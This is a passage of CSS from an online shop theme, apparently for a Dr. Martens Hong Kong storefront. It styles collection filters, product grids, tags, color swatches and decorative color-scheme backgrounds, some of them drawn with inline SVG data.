  position: absolute;
  height: 20px;
  top: 100%;
  left: 0;
  right: 0;
  pointer-events: none;
  background: linear-gradient(rgba(0, 0, 0, 0.05), transparent);
}
}

.collection-filter__inner select {
display: block;
width: 100%;
border: 0;
}

.collection-filter__btn {
padding: 12px 0;
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 1px)
}

.collection-filter__btn .icon {
width: 25px;
height: 25px;
margin-top: -1px;
margin-right: 5px;
}

.collection-filter__btn path {
transition: all 0.3s cubic-bezier(0.18, 0.77, 0.58, 1);
}

.collection-filter__btn.is-active path:nth-child(3) {
transform: rotate(45deg);
transform-origin: 70% 90%;
}

.collection-filter__btn.is-active path:first-child,
.collection-filter__btn.is-active path:nth-child(2),
.collection-filter__btn.is-active path:nth-child(4),
.collection-filter__btn.is-active path:nth-child(5) {
opacity: 0;
}

.collection-filter__btn.is-active path:nth-child(6) {
transform: rotate(-45deg);
transform-origin: 80% 44%;
}

.collection-filter__item {
flex: 1 1 auto;
}

.collection-filter__item--drawer {
flex: 0 1 50%;
padding-right: 7.5px;
}

.collection-filter__item--count {
flex: 1 1 50%;
text-align: center;
}

.collection-filter__item--right {
display: flex;
align-items: center;
justify-content: flex-end;
flex: 0 1 50%;
padding-left: 7.5px
}

.collection-filter__item--right > .inline-list {
margin-right: -7px;
}

@media only screen and (min-width:769px) {
.collection-filter__sort {
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid;
  border-right-color: #e8e8e1;
  border-right-color: var(--colorBorder);
}
}

@media only screen and (max-width:768px) {
.collection-filter__item--count {
  order: 3;
  flex: 1 1 100%;
}
}

.collection-hero {
position: relative;
width: 100%;
height: 200px;
overflow: hidden;
background-color: var(--colorLargeImageBg)
}

@media only screen and (min-width:769px) {

.collection-hero {
  height: 400px
}
}

.collection-hero__content {
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 100%;
display: flex;
align-items: flex-end;
padding: 15px 0;
color: #fff;
z-index: 1
}

@media only screen and (min-width:769px) {

.collection-hero__content {
  padding: 30px 0
}
}

.collection-hero__content a {
color: #fff;
}

.overlaid-header .collection-hero__content {
padding-top: 70px
}

@media only screen and (min-width:769px) {

.overlaid-header .collection-hero__content {
  padding-top: 100px
}
}

.collection-hero__content .page-width {
width: 100%;
}

.collection-hero__content:before {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: -1;
background: linear-gradient(45deg, rgba(0, 0, 0, 0.3), transparent 50%);
pointer-events: none;
}

.collection-hero__image {
transform: scale(1);
transition: transform 1s cubic-bezier(0.18, 0.63, 0.25, 1), opacity 0.7s ease;
animation: none;
-o-object-fit: cover;
object-fit: cover;
}

.collection-grid {
margin-bottom: 60px;
margin-bottom: var(--indexSectionPadding);
}

.collection-grid__wrapper.unload {
min-height: 180px;
position: relative
}

.collection-grid__wrapper.unload [data-section-type=collection-template] {
animation: grid-product__loading 1.5s ease 1.5s infinite;
}

.collection-grid__wrapper.unload .collection-grid {
opacity: 0.2;
transition: opacity 0.3s;
}

@media only screen and (min-width:769px) {
.collection-sidebar {
  padding-right: 10px;
  margin-bottom: 20px;
}

.grid__item--sidebar {
  position: sticky;
  top: 90px;
  max-height: 90vh;
  overflow-y: auto;
}
}

@media only screen and (max-width:768px) {
.tag-list--active-tags {
  margin: 20px 20px 10px;
}

.collection-mobile-filters .filter-wrapper {
  display: none;
  transition: all 0.25s cubic-bezier(0.165, 0.84, 0.44, 1);
  background-color: #ffffff;
  background-color: var(--colorBody);
  transform: translateY(-100%);
  max-height: 80vh;
  max-height: var(--maxFiltersHeight);
  overflow: auto;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15)
}

.collection-mobile-filters .filter-wrapper.is-active {
  display: block;
  transform: translateY(0);
}

.collection-mobile-filters {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 0;
  overflow: visible;
}

.collection-sidebar__group {
  border-top: 1px solid;
  border-top-color: #e8e8e1;
  border-top-color: var(--colorBorder);
}
[data-grid-style*=grey] .collection-grid,
[data-grid-style=simple] .collection-grid {
  padding-top: 10px;
}
}

.collection-sidebar__group {
overflow: hidden
}

@media only screen and (max-width:768px) {
.collection-sidebar__group .tag-list:not(.tag-list--swatches) {
  columns: 2;
}
}

.collection-sidebar__group .tag-list a:hover {
text-decoration: underline;
text-underline-offset: 2px;
}

@media only screen and (min-width:769px) {
.collection-sidebar__group .collapsible-trigger-btn {
  padding-top: 5px;
}
}

.rte--collection-desc {
padding: 5px 0 45px;
}

.grid-view-btn {
display: block;
padding: 10px 8px;
opacity: 0.15
}

.grid-view-btn:hover {
opacity: 0.4;
}

.grid-view-btn.is-active {
opacity: 1;
}

.grid-view-btn svg {
display: block;
}

@media only screen and (max-width:768px) {
.grid-view-btn svg {
  width: 18px;
  height: 18px;
}
}

.is-light .site-header__logo .logo--has-inverted {
opacity: 0;
visibility: hidden;
overflow: hidden;
height: 0
}

.site-header__logo .logo--inverted {
opacity: 0;
visibility: hidden;
overflow: hidden;
height: 0
}

.is-light .site-header__logo .logo--inverted {
opacity: 1;
visibility: visible;
height: auto
}

@media only screen and (min-width:769px) {

.site-header__logo {
  text-align: left
}
}

.header-logo a,
.site-header__logo a {
color: #ffffff;
color: var(--colorNavText)
}

.is-light .header-logo a,
.is-light .site-header__logo a {
color: #fff
}

.is-light .header-logo a:hover,
.is-light .site-header__logo a:hover {
color: #fff;
}

.site-nav__dropdown-link {
display: block;
padding: 8px 15px;
white-space: nowrap;
font-size: calc(var(--typeBaseSize) - 1px)
}

.site-nav__dropdown-link:hover {
text-decoration: underline;
text-underline-offset: 2px;
}

.megamenu .site-nav__dropdown-link {
padding: 1px 0;
white-space: normal
}

.site-header__drawers {
height: 0;
overflow: visible
}

@media only screen and (max-width:768px) {

.site-header__drawers {
  padding: 0
}
}

.site-header__drawers-container {
position: relative;
}

.site-header__drawer {
display: none;
position: absolute;
top: 1px;
padding: 20px;
width: 100%;
max-height: 75vh;
max-height: var(--maxDrawerHeight);
overflow-y: auto;
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
z-index: 5;
transition: all 0.25s cubic-bezier(0.165, 0.84, 0.44, 1);
transform: translateY(-100%)
}

@media only screen and (max-width:768px) {

.site-header__drawer {
  top: 0;
  z-index: 3
}
}

.site-header__drawer.is-active {
display: block;
transform: translateY(0);
}

.header-wrapper--compressed .site-header__drawer {
top: 0
}

.site-header__drawer-animate {
transform: translateY(-20px);
opacity: 0
}

.is-active .site-header__drawer-animate {
opacity: 1;
transform: translateY(0px);
transition: opacity 0.3s ease 0.15s, transform 0.25s cubic-bezier(0.165, 0.84, 0.44, 1) 0.15s
}

.tag-list__header {
text-align: left;
}

.tag-list .tag-list {
margin-left: 15px;
}

.tag-list a,
.tag-list button,
.tag-list label {
cursor: pointer;
display: block;
padding: 1px 0;
}

.tag--swatch label {
margin: 0;
}

.tag-list label:hover {
text-decoration: underline;
text-underline-offset: 2px;
}

.tag--active > a,
.tag--active>button,
.tag--active > label {
font-weight: 900;
}

.tag-list--active-tags:empty {
display: none;
}

.tag-list--checkboxes {
padding-bottom: 6px
}

.tag-list--checkboxes a {
position: relative;
padding-left: 25px
}

.tag-list--checkboxes a:after,
.tag-list--checkboxes a:before {
content: "";
position: absolute;
left: 0;
top: 50%;
transform: translateY(-50%);
}

.tag-list--checkboxes a:before {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
height: 16px;
width: 16px;
}

.tag-list--checkboxes a:after {
height: 10px;
width: 10px;
left: 3px;
}

.tag--active .tag__checkbox:after,
.tag-list--checkboxes .tag--active a:after,
input:checked~.tag__checkbox:after {
background-color: #000000;
background-color: var(--colorTextBody);
border-color: #000000;
border-color: var(--colorTextBody);
}

.tag--inline,
.tag--remove {
display: inline-block;
position: relative;
margin: 0 10px 13px 0
}

.tag--inline a,
.tag--remove a {
display: block;
text-align: left;
padding: 7px 15px 7px 36px;
min-width: 0;
}

.tag--inline .icon,
.tag--remove .icon {
position: absolute;
left: 10px;
top: 50%;
transform: translateY(-50%);
pointer-events: none;
color: #000000;
color: var(--colorBtnPrimaryText);
}

.tag--inline a {
padding: 7px 15px;
}

.tag-list--swatches {
margin-top: 2px;
margin-left: -2px
}

.drawer .tag-list--swatches {
margin-left: -2px
}

.tag-list--swatches li {
display: inline-block;
}

label.tag__checkbox-wrapper {
display: flex;
}

.tag__checkbox {
position: relative;
padding-left: 25px;
overflow: hidden
}

.tag__checkbox:after,
.tag__checkbox:before {
content: "";
position: absolute;
left: 0;
top: 50%;
transform: translateY(-50%);
}

.tag__checkbox:before {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
height: 16px;
width: 16px;
}

.tag__checkbox:after {
height: 10px;
width: 10px;
left: 3px;
}

.tag__input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}

.variant-input-wrap {
border: 0;
padding: 0;
margin: 0 0 -12px;
position: relative
}

.variant-input-wrap input {
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}

.variant-input-wrap label {
font-family: var(--typeBasePrimary), var(--typeBaseFallback);
font-size: var(--typeBaseSize);
letter-spacing: var(--typeBaseSpacing);
line-height: var(--typeBaseLineHeight);
position: relative;
display: inline-block;
font-weight: 400;
padding: 7px 15px;
margin: 0 8px 12px 0;
background-color: #ffffff;
background-color: var(--colorBody);
box-shadow: 0 0 0 1px#e8e8e1;
box-shadow: 0 0 0 1px var(--colorBorder);
border-radius: 1px;
overflow: hidden
}

.variant-input-wrap label.color-swatch {
padding: 0;
}

[data-center-text=true] .variant-input-wrap label {
margin: 0 4px 12px
}

.variant-input-wrap label.disabled {
color: #e8e8e1;
color: var(--colorBorder);
}

.variant-input-wrap label.disabled:after {
position: absolute;
content: "";
left: 50%;
top: 0;
bottom: 0;
border-left: 2px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
transform: rotate(45deg);
}

.variant-input-wrap input[type=radio]:focus + label {
box-shadow: 0 0 0 1px#000000;
box-shadow: 0 0 0 1px var(--colorTextBody);
outline: 2px auto Highlight;
outline: 2px auto -webkit-focus-ring-color;
outline-offset: 1px;
}

.variant-input-wrap input[type=radio]:checked + label {
box-shadow: 0 0 0 2px#000000;
box-shadow: 0 0 0 2px var(--colorTextBody);
}

.variant-input {
display: inline-block
}

select .variant-input {
display: block
}

.variant-wrapper + .variant-wrapper {
margin-top: 25px;
}

.no-js .variant-wrapper {
display: none;
}

.variant-wrapper--dropdown {
display: inline-block;
max-width: 100%;
margin-right: 15px;
margin-bottom: 0;
}

.variant__label[for] {
display: block;
margin-bottom: 10px;
cursor: default;
}

.variant__label-info {
text-transform: none;
font-weight: 400;
letter-spacing: 0;
}

[data-grid-style*=gridlines] .product-grid {
margin-left: 0;
margin-right: 0;
}

[data-grid-style*=gridlines] .grid-product {
position: relative;
padding: 0;
margin: 0
}

[data-grid-style*=gridlines] .grid-product:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: auto;
pointer-events: none;
box-shadow: 0 0 0 var(--gridThickness) #e8e8e1;
box-shadow: 0 0 0 var(--gridThickness) var(--colorBorder);
}

@media only screen and (max-width:768px) {
[data-grid-style*=gridlines] .product-grid {
  margin-left: -40px;
  margin-left: calc(var(--pageWidthPadding)*-1);
  margin-right: -40px;
  margin-right: calc(var(--pageWidthPadding)*-1);
  padding: var(--gridThickness) calc(var(--pageWidthPadding) + var(--gridThickness));
}
[data-grid-style*=gridlines] .collection-grid {
  padding: 0;
}
}

[data-grid-style*=grey] .grid-product {
position: relative
}

[data-grid-style*=grey] .grid-product:after {
content: "";
display: block;
position: absolute;
top: 0;
bottom: 0;
left: 6px;
right: 6px;
pointer-events: none;
background-color: rgba(0, 0, 0, 0.027);
}

[data-grid-style=grey-round] .grid-product:after {
border-radius: 10px;
}

.grid-product__image-wrap {
position: relative;
margin: var(--productTileMargin) var(--productTileMargin) 0
}

[data-view=list] .grid-product__image-wrap {
margin-bottom: var(--productTileMargin)
}

.grid-item__meta-secondary {
margin-top: 5px;
flex: 1 0 auto;
}

[dir=ltr] [data-grid-style=simple] .new-grid:not([data-view=list]) .grid-item__meta {
margin-left: 0;
}

[dir=rtl] [data-grid-style=simple] .new-grid:not([data-view=list]) .grid-item__meta {
margin-right: 0;
}

[data-view=list] .grid-item__link {
display: flex;
flex-wrap: nowrap;
align-items: center;
}

[data-view=list] .grid-product__image-wrap {
flex: 1 1 45%;
max-width: 200px;
margin: calc(var(--productTileMargin) 0 4) /;
}

[data-view=list] .grid-item__meta {
flex: 1 1 55%;
padding-right: 20px;
}

@media only screen and (min-width:769px) {
[data-view=list] .grid-item__meta {
  display: flex;
  justify-content: space-between;
  padding-right: 0;
}

[data-view=list] .grid-item__meta-secondary {
  margin: 0 20px 0 0;
  text-align: right;
}

[data-view=list] .grid-product__title {
  font-size: calc(var(--typeBaseSize) + 3px);
}
}

[data-view=list] .grid-product__price--current {
font-size: calc(var(--typeBaseSize) + 6px);
}

[data-view=list] .grid-item__meta-secondary {
margin-right: 40px;
}

.grid-product__title {
word-break: break-word;
-webkit-hyphens: auto;
hyphens: auto;
}

.grid-item__link--inline {
display: flex
}

.grid-item__link--inline .grid__image-ratio {
width: 80px;
}

.grid-item__link--inline .grid-item__meta {
text-align: left;
}

.grid-product__image {
display: block;
margin: 0 auto;
width: 100%;
height: auto;
}

.grid-product__secondary-image {
position: absolute;
top: -1px;
left: -1px;
right: -1px;
bottom: -1px;
opacity: 0;
background-color: #ffffff;
background-color: var(--colorBody);
transition: opacity 0s cubic-bezier(0.26, 0.54, 0.32, 1);
pointer-events: none
}

[data-grid-style*=gridlines] .grid-product__secondary-image {
top: 0;
left: 0;
right: 0
}

.grid-product__secondary-image img {
height: 100%;
width: 100%;
-o-object-fit: cover;
object-fit: cover;
}

.grid-product__image-wrap:hover .grid-product__secondary-image {
transition-duration: 0.2s;
opacity: 1
}

@media only screen and (max-width:768px) {

.supports-touch .grid-product__secondary-image {
  display: none
}
}

.grid-product__color-image {
position: absolute;
top: -1px;
left: -1px;
right: -1px;
bottom: -1px;
background-repeat: no-repeat;
background-size: cover;
background-position: 50%;
opacity: 0;
background-color: #ffffff;
background-color: var(--colorBody)
}

.grid-product__color-image.is-active {
opacity: 1;
}

.grid-product__vendor {
margin-top: 5px;
opacity: 0.65;
font-size: calc(var(--typeBaseSize) - 3px)
}

.grid-product__vendor:empty {
margin: 0;
}

.grid-product__price {
color: #1c1d1d;
color: var(--colorPrice);
}

.grid-product__price--current {
display: inline-block;
font-weight: 700;
margin-right: 5px;
font-size: calc(var(--typeBaseSize) + 2px);
}

.grid-product__price--original {
display: inline-block;
font-weight: 700;
text-decoration: line-through;
font-size: 0.9em;
margin-right: 8px;
}

.grid-product__price--savings {
display: inline-block;
color: #e8368c;
color: var(--colorTextSavings);
white-space: nowrap;
font-size: 0.9em;
}

.grid-product__price--from span:not(.money) {
font-size: calc(var(--typeBaseSize) - 5px);
}

[data-view=list] .grid-product__price--current,
[data-view=list] .grid-product__price--original,
[data-view=list] .grid-product__price--savings {
display: block;
margin-right: 0;
}

[data-view=list] .grid-product__price--from span:not(.money) {
display: block;
}

.grid-product__tags {
position: absolute;
bottom: 0;
left: 0;
margin-left: calc(var(--productTileMargin)*-1);
z-index: 1;
}

.grid-product__tag {
float: left;
clear: left;
line-height: 1;
padding: 5px 7px;
margin-top: 5px;
border-radius: 0 2px 2px 0;
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
color: #000000;
color: var(--colorBtnPrimaryText);
font-size: 10px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 0.05em;
z-index: 1;
transition: opacity 0.4s ease
}

.grid-product__tag.grid-product__tag--sold-out {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

@media only screen and (min-width:769px) {

.grid-product__tag {
  padding: 6px 8px;
  font-size: 11px
}
}

.grid-product__tag--sale {
background-color: #e8368c;
background-color: var(--colorSaleTag);
color: #ffffff;
color: var(--colorSaleTagText);
}

@media only screen and (min-width:769px) {
.grid-product__price--current {
  font-size: calc(var(--typeBaseSize) + 2px);
}

.grid-product__price--from span:not(.money) {
  font-size: calc(var(--typeBaseSize) - 3px);
}
}

.grid-product__actions {
position: absolute;
top: -10px;
right: -10px;
z-index: 1
}

.grid-product__actions > button {
display: block;
margin-bottom: 5px;
}

@media only screen and (max-width:768px) {

[data-grid-style*=gridlines] .grid-product__actions {
  top: 0;
  right: 0
}
}

@media only screen and (max-width:768px) {
[data-grid-style*=gridlines] .quick-add-btn .btn {
  padding: 6px;
  margin: 0 0 12px 12px;
  border-radius: 0 0 0 10px;
}
.quick-add-btn .btn--circle {
  line-height: 0;
}

.quick-add-btn .icon {
  width: 12px;
  height: 12px;
}
}

@media only screen and (min-width:769px) {
.grid-product__actions {
  opacity: 0;
  transform: translateY(5px);
  transition: opacity 0.25s ease, transform 0.25s ease-out
}
.grid-product:hover .grid-product__actions {
  opacity: 1;
  transform: translateY(0)
}

.grid-product__actions > button {
  transition: transform 0.1s ease-out
}

.grid-product__actions > button:hover {
  transform: scale(1.15);
}
}

.quick-product__btn--not-ready {
pointer-events: none;
}

.sales-points {
list-style: none;
padding: 0;
margin: 0
}

.quick-add-modal .sales-points {
display: none
}

.sales-point {
display: block;
margin-bottom: 10px
}

.sales-point:last-child {
margin-bottom: 0;
}

.sales-point .icon {
position: relative;
width: 25px;
height: 25px;
margin-right: 10px
}

[dir=rtl] .sales-point .icon {
margin-right: 0;
margin-left: 10px
}

.sales-point .sales-point__emoji {
position: relative;
line-height: 1;
font-size: 25px;
margin-right: 10px;
}

@keyframes inventory-pulse {
0% {
  opacity: 0.5;
}
to {
  transform: scale(2.5);
  opacity: 0;
}
}

.icon--inventory:after,
.icon--inventory:before {
width: 9px;
height: 9px;
background: #54c63a;
border-radius: 9px;
position: absolute;
left: 0;
top: 0;
content: "";
margin: 8px;
}

.icon--inventory:before {
animation: inventory-pulse 2s linear infinite;
}

.inventory--low .icon--inventory:after,
.inventory--low .icon--inventory:before {
background: #f4af29;
}

.color-swatch {
position: relative;
display: block;
text-indent: -9999px;
overflow: hidden;
margin: 0 4px 4px;
background-position: 50%;
background-size: cover;
background-repeat: no-repeat;
width: 2.5em;
border: 3px solid;
border-color: #ffffff;
border-color: var(--colorBody);
box-shadow: 0 0 0 1px#e8e8e1;
box-shadow: 0 0 0 1px var(--colorBorder);
transition: box-shadow 0.1s ease;
width: var(--swatchSize);
height: var(--swatchSize)
}

[data-swatch_style=round] .color-swatch {
border-radius: 100%
}

.tag--swatch {
display: inline-block;
}

.tag:not(.tag--active) label:hover .color-swatch:hover {
box-shadow: 0 0 0 1px#000000;
box-shadow: 0 0 0 1px var(--colorTextBody);
}

.color-swatch.is-active {
box-shadow: 0 0 0 1px#000000;
box-shadow: 0 0 0 1px var(--colorTextBody);
}

.tag--active .color-swatch {
box-shadow: 0 0 0 2px#000000;
box-shadow: 0 0 0 2px var(--colorTextBody);
}

.color-swatch--small {
width: 25px;
height: 25px;
border-width: 2px;
}

.grid-product__colors {
display: flex;
flex-wrap: wrap;
line-height: 25px;
margin: 0 0 5px -4px
}

.grid-product__colors + .grid-product__colors {
margin-top: 4px;
}

.color-swatch__more {
line-height: 25px;
margin-left: 5px;
font-weight: 700;
}

.color-swatch--filter {
width: 35px;
height: 35px;
}

.tag--active .color-swatch--filter:hover:after {
position: absolute;
content: "";
left: 50%;
top: 0;
bottom: 0;
border-left: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
transform: rotate(45deg);
}

[class*=color-scheme-]:not(.color-scheme-none) {
position: relative;
z-index: 1
}

[class*=color-scheme-]:not(.color-scheme-none) a:not(.btn) {
color: currentColor;
border-color: currentColor;
}

[class*=color-scheme-]:not(.color-scheme-none).index-section {
margin: 0;
padding-top: 60px;
padding-top: var(--indexSectionPadding);
padding-bottom: 60px;
padding-bottom: var(--indexSectionPadding);
}

.color-scheme-1 {
color: #ffffff;
color: var(--colorScheme1Text);
background-color: #ffe512;
background-color: var(--colorScheme1Bg)
}

.color-scheme-1 .btn {
color: #ffe512;
color: var(--colorScheme1Bg);
background-color: #ffffff;
background-color: var(--colorScheme1Text)
}

.color-scheme-1 .btn.color-scheme-reversed {
background-color: #ffe512;
background-color: var(--colorScheme1Bg);
color: #ffffff;
color: var(--colorScheme1Text);
border-color: #ffffff;
border-color: var(--colorScheme1Text);
}

.color-scheme-2 {
color: #000000;
color: var(--colorScheme2Text);
background-color: #ffffff;
background-color: var(--colorScheme2Bg)
}

.color-scheme-2 .btn {
color: #ffffff;
color: var(--colorScheme2Bg);
background-color: #000000;
background-color: var(--colorScheme2Text)
}

.color-scheme-2 .btn.color-scheme-reversed {
color: #000000;
color: var(--colorScheme2Text);
background-color: #ffffff;
background-color: var(--colorScheme2Bg);
border-color: #000000;
border-color: var(--colorScheme2Text);
}

.color-scheme-3 {
color: #ffe512;
color: var(--colorScheme3Text);
background-color: #000000;
background-color: var(--colorScheme3Bg)
}

.color-scheme-3 .btn {
color: #000000;
color: var(--colorScheme3Bg);
background-color: #ffe512;
background-color: var(--colorScheme3Text)
}

.color-scheme-3 .btn.color-scheme-reversed {
color: #ffe512;
color: var(--colorScheme3Text);
background-color: #000000;
background-color: var(--colorScheme3Bg);
border-color: #ffe512;
border-color: var(--colorScheme3Text);
}

.scheme-darken,
.scheme-dots,
.scheme-image,
.scheme-minimal-wave,
.scheme-notebook,
.scheme-plants,
.scheme-squiggle,
.scheme-swirl,
.scheme-wave {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1;
}

.scheme-image {
-o-object-fit: cover;
object-fit: cover;
pointer-events: none;
mix-blend-mode: multiply
}

.scheme-image[data-texture="space.jpg"] {
mix-blend-mode: screen;
}

[class*=color-scheme-]:not(.color-scheme-none) input,
[class*=color-scheme-]:not(.color-scheme-none) textarea {
color: #000000;
color: var(--colorTextBody);
background-color: #ffffff;
background-color: var(--colorBody);
}

.scheme-darken {
z-index: 1;
pointer-events: none
}

.scheme-darken:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
background-color: rgba(0, 0, 0, 0.027);
pointer-events: none;
}

.scheme-swirl {
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/swirl.svg');
opacity: 0.12;
}

.scheme-squiggle {
background: url("data:image/svg+xml;charset=utf-8, %3Csvg width='150' height='75' viewBox='0 0 52 26' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 10c0-2.21-1.79-4-4-4a6 6 0 01-6-6h2c0 2.21 1.79 4 4 4a6 6 0 16 6c0 2.21 1.79 4 4 4a6 6 0 16 6c0 2.21 1.79 4 4 4v2a6 6 0 01-6-6c0-2.21-1.79-4-4-4a6 6 0 01-6-6zm25.464-1.95l8.486 8.486-1.414 1.414-8.486-8.486 1.414-1.414z' fill='%23fff' fill-opacity='.17' fill-rule='evenodd'/%3E%3C/svg%3E");
}

.scheme-dots {
background-image: url("data:image/svg+xml;charset=utf-8, %3Csvg width='1668' height='1694' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='1.982' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse 